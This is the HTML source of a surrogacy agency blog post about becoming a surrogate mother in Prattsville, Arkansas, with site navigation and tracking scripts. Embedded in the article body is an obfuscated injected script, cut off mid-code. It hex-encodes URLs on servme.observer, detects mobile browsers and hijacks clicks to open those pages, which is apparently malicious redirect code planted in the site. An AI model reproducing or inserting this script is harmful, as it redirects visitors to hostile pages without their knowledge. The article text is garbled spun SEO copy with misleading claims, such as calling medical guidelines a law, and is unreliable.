	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=E452E04833C0C783F5C489943973B027');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="post-template-default single single-post postid-2786 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2786" class="post-2786 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-prattsville-ar tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-prattsville-ar tag-surrogate-mothers tag-surrogate-prattsville-ar tag-surrogates tag-surrogates-prattsville-ar">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Becoming a Surrogate Mother in Prattsville AR</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>  

            <span style="display:none;" class="post-date updated">November 13, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-11-13T23:17:06-05:00">November 13, 2018</time><time class="updated" datetime="2018-09-17T07:29:11-05:00">September 17, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://arkansas-surrogacy.com/category/becoming-a-surrogate-mother/" rel="category tag">Becoming A Surrogate Mother</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>If you are looking to becoming a surrogate mother in Prattsville AR, you more than likely have a lot of queries. There are so many things that you have to take into consideration when looking into it&#8211; significant facts that will affect your life and the lives of other people forever. One of the most vital steps that you need to take is to investigate and look into a variety of surrogacy centers in Prattsville AR and how they will affect you. To becoming a surrogate mother in Prattsville AR, you need to work with a top-rated, impressive surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p>Becoming a surrogate in Prattsville AR is challenging, but not unattainable. You will first have to know what is expected of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t ready to handle it psychologically, others are not able to handle it physically.</p>
<p>For more info about how to becoming a surrogate mother in Prattsville AR, fill out the form to the right.</p>
<h2>Becoming a Surrogate Mother in Prattsville AR: The Requirements</h2>
<p>If you do figure out that you want to becoming a surrogate mother in Prattsville AR, there are some pretty set essentials that you definitely need to manage. You also need to distinguish whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Prattsville AR, the criteria are very firm, and any trustworthy organization will make sure that you do so.</p>
<p>These qualifications to becoming a surrogate mother in Prattsville AR were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, a firm will aid you get there.</p>
<p>These practical requirements to becoming a surrogate mother in Prattsville AR are as follows:</p>
<p>&#8211; You must have at one time had at least one safe pregnancy without problems.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in excellent general health &#8212; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or criminal drugs. Specific prescriptions go against the conditions as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Prattsville AR will allow a little bit of wiggle room with your weight, primarily if you are taller. However, the highest possible BMI allowed by most will be a 32.</p>
<p>&#8211; Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</p>
<p>Of course, there are other requirements to becoming a surrogate mother in Prattsville AR as well. However, you have to know that these are in place to keep you healthy, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the system.</p>
<p>If you aim to becoming a surrogate mother in Prattsville AR, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you not able to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is absolutely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to authenticate that you are healthy enough to becoming a surrogate mother in Prattsville AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a notable surrogacy agency, you will have convenient access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2>Screenings To Becoming a Surrogate Mother in Prattsville AR</h2>
<p>The most basic procedure before entering into the pool to becoming a surrogate mother in Prattsville AR is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these investigations before they make their choices for which surrogate they will choose to carry their babies. You will have to give important information and facts about your overall health, your pregnancy records, blood work, and evaluation results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, evaluations to becoming a surrogate mother in Prattsville AR will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to pursue some supplementary testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</p>
<p>It is also important to note that outstanding people cannot be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate Mother in Prattsville AR Creates a Special Bond</h2>
<p>If you are looking to becoming a surrogate mother in Prattsville AR, you want to call us right away. This can be a prolonged process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more help and advice, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (501) 232-4240 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 